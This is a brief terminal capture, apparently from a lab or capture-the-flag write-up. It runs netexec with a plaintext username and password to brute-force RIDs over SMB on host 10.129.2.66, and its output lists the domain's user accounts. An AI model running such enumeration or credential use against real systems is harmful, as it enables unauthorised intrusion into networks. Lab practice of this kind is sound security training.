 → loot netexec smb 10.129.2.66 -u hazard -p stealth1agent --rid-brute
SMB 10.129.2.66 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
SMB 10.129.2.66 445 SUPPORTDESK [+] SupportDesk\hazard:stealth1agent
SMB 10.129.2.66 445 SUPPORTDESK 500: SUPPORTDESK\Administrator (SidTypeUser)
SMB 10.129.2.66 445 SUPPORTDESK 501: SUPPORTDESK\Guest (SidTypeUser)
SMB 10.129.2.66 445 SUPPORTDESK 503: SUPPORTDESK\DefaultAccount (SidTypeUser)
SMB 10.129.2.66 445 SUPPORTDESK 504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
SMB 10.129.2.66 445 SUPPORTDESK 513: SUPPORTDESK\None (SidTypeGroup)
SMB 10.129.2.66 445 SUPPORTDESK 1008: SUPPORTDESK\Hazard (SidTypeUser)
SMB 10.129.2.66 445 SUPPORTDESK 1009: SUPPORTDESK\support (SidTypeUser)
SMB 10.129.2.66 445 SUPPORTDESK 1012: SUPPORTDESK\Chase (SidTypeUser)
SMB 10.129.2.66 445 SUPPORTDESK 1013: SUPPORTDESK\Jason (SidTypeUser)
→ loot